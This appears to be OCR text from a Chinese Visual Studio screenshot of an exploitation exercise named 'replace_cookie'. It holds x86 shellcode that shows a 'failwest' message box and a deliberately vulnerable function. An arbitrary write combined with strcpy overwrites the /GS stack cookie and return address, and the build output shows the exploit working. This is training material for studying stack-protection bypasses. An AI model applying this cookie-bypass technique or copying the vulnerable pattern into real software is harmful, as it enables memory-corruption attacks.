 replace_cookie - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 工具(T) 测试(S) 窗口(W) 社区(C) 帮助(H)
Release Win32
解决方案资源管理器 - ...
源.cpp 起始页
(全局范围) main()
解决方案 “replace_cookie” (1
replace_cookie
头文件
源文件
源.cpp
资源文件
char shellcode[] =
"\x90\x90\x90\x90"//new value of cookie in .data
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xC8\x6F\x82\x90"//result of \x90\x90\x90\x90 xor EBP
"\x90\x90\x90\x90"
"\x88\xFE\x12\x00"//address of shellcode
;
void test(char * str, int i, char * src)
{
char dest[200];
if (i<0x9995)
{
char * buf = str + i;
*buf = *src;
*(buf + 1) = *(src + 1);
*(buf + 2) = *(src + 2);
*(buf + 3) = *(src + 3);
strcpy(dest, src);
}
}
void main()
{
char * str = (char *)malloc(0x10000);
//__asm int 3
test(str, 0xFFFF9FBC, shellcode);
}
C:\Documents and Settings\Administrator\桌面\replace_cookie\release\re...
failwest
failwest
确定
服务器资源管理器
工具箱
解决... 类视图 属性...
输出
显示以下输出(S): 生成
正在链接...
正在生成代码
已完成代码的生成
LINK : warning LNK4199: 已忽略 /DELAYLOAD:OleAcc.dll；未找到来自 OleAcc.dll 的导入
正在嵌入清单...
生成日志保存在“file://c:\Documents and Settings\Administrator\桌面\replace_cookie\replace_cookie\Release\BuildLog.htm”
replace_cookie - 0 个错误，2 个警告
========== 全部重新生成: 1 已成功, 0 已失败, 0 已跳过 ==========
代码定义窗口 调用浏览器 输出
全部重新生成已成功 行 16 列 1 Ch 1 Ins
开始 replace_cookie -... release 破解计算工具V1.00 C:\Documents and... failwest CH 19:35